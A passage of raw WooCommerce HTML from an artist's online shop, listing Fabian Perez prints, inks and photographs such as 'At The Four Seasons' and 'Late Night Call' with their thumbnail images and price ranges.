	<a href="https://fabianperez.com/art/at-the-four-seasons-iii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons III" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons III</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-iii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6119" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6119" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6120 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-iv-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons IV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-iv-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6120" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6120" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6121 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-v-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="381" src="https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-300x381.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons V" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-300x381.png 300w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-600x761.png 600w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-236x300.png 236w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-768x974.png 768w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-v-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6121" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6121" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14792 status-publish first instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/black-phone-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="243" src="https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--300x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Phone" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--300x243.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--768x623.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--50x41.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--600x487.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone-.jpg 863w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Black Phone (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/black-phone-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14792" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14792" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5865 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/camila-with-red-roses-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camila with Red Roses" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Camila with Red Roses</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/camila-with-red-roses-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5865" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5865" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18969 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dolling-up-iv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="399" src="https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-300x399.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dolling Up IVjpg" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-300x399.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-226x300.jpg 226w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-50x66.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1.jpg 470w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dolling Up IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/dolling-up-iv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18969" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18969" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14123 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dreamers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/dreamers-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dreamers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/dreamers-300x400.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-225x300.jpeg 225w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-50x67.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-600x800.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers.jpeg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dreamers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/dreamers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14123" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14123" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14224 status-publish first instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dreamers-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dreamers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dreamers (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/dreamers-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14224" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14224" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18965 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/enigma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="199" src="https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-300x199.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enigma" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-300x199.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-50x33.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-600x397.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Enigma</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/enigma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18965" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18965" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18964 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/enigma-black-and-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="183" src="https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-300x183.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enigma" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-300x183.png 300w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-768x469.png 768w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-50x31.png 50w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-600x366.png 600w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM.png 980w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Enigma (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,000</bdi></span><span class="screen-reader-text">Price range: &#36;1,200 through &#36;2,000</span></span>
</a><a href="https://fabianperez.com/art/enigma-black-and-white/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18964" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18964" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14789 status-publish last instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="228" src="https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-300x228.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-300x228.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-768x584.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-600x456.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia.jpg 838w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/eugenia-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14789" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14789" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-8745 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-on-the-couch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia on the Couch" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia on the Couch</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/eugenia-on-the-couch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8745" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_8745" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-8746 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-on-the-couch-with-blanket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="233" src="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-300x233.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia on the Couch with Blanket" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-300x233.jpeg 300w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-768x597.jpeg 768w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-600x467.jpeg 600w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia on the Couch with Blanket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/eugenia-on-the-couch-with-blanket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8746" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_8746" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5060 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/girl-in-quarantine-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Girl in Quarantine" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-300x386.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-600x771.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-233x300.jpg 233w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Girl in Quarantine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/girl-in-quarantine-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5060" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5060" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21620 status-publish last instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/late-night-call-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LatenightcallBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Late Night Call (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/late-night-call-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21620" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21620" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21621 status-publish first instock product_cat-black-and-white product_cat-reflexions product_cat-romantic-encounters product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/late-night-call-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LateNightCallIII" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Late Night Call II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/late-night-call-ii/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21621" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21621" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18962 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
